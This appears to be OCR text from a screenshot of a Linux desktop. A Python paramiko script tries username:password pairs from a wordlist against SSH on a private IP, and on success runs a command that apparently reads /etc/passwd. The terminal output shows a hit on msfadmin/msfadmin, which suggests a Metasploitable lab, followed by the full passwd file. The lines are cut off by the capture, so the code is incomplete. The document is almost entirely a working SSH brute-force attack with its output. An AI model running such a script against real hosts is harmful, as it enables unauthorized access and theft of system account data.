 Terminal
En
9:45 PM
Open
Save
#!/usr/bin/python
import paramiko
import sys
ssh=paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
fd=open(sys.argv[1], 'r')
for line in fd.readlines():
up=line.strip().split(':')
user=up[0]
passwd=up[1]
try:
ssh.connect('192.168.43.173', username=user, 
except paramiko.ssh_exception.AuthenticationException
print "Incorrect Username %s Password %s" %(us
else:
print "Correct Username %s Password %s" %(use
stdin, stdout, stderr=ssh.exec_command('cat /
for line in stdout.readlines():
print line.strip()
break
ssh.close()
bhoot@bhoot-Vostro-1015: ~/Desktop/py_alog
Incorrect Username ubuntu Password 1234
Correct Username msfadmin Password msfadmin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
bhoot@bhoot-Vostro-1015:~/Desktop/py_alog$